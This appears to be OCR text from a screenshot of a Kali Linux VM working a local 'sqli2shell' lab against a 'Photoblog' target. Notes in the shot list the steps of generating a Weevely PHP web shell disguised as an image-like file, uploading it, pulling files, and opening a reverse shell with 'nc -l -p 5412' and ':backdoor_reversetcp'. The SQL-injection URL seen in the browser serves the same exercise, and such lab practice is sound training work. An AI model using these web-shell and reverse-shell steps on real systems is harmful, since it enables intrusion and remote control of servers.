 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
XPSP2
sqli2shell
Kali
Shared VMs
Home
Kali
sqli2shell
Applications Places Iceweasel Mon 17:15 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.87.134 netmask 255.255.255.0 broadcast 192.168.87.255
inet6 fe80::20c:29ff:fe46:221a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:46:22:1a txqueuelen 1000 (Ethernet)
RX packets 8031 bytes 8778849 (8.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4360 bytes 982159 (959.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 20 bytes 1200 (1.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1200 (1.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
@kali:~#
*sql2shl
Edit Search Options Help
python weevely.py generate hacked /root/Desktop/web.php.jpx
Upload web.php.jpx to file system
weevely.py http://192.168.87.130/admin/uploads/web.php.jpx hacke
Access file system remotely with Weevely
:file_download /var/www/admin/uploads/hacker.png /root/Desktop/hacker.p
Nc -l -p 5412 (on kali)
:backdoor_reversetcp 192.168.66.134 5412
Access to shell…
My awesome Photoblog - Iceweasel
My awesome Photoblog
192.168.87.130/cat.php?id=3-
Search
Would you like to improve
your search experience with
suggestions? Learn more…
No
Yes
Kali Tools Exploit-DB
Visit http://192.168.87.130/cat.php?id=3-
Home | test | ruxcon | 20
No Copyright
Iceweasel automatically sends some data to Mozilla so that we can improve
your experience.
Choose What I Share
Restoring state... 66%
Search the web and Windows
5:15 PM
6/27/2016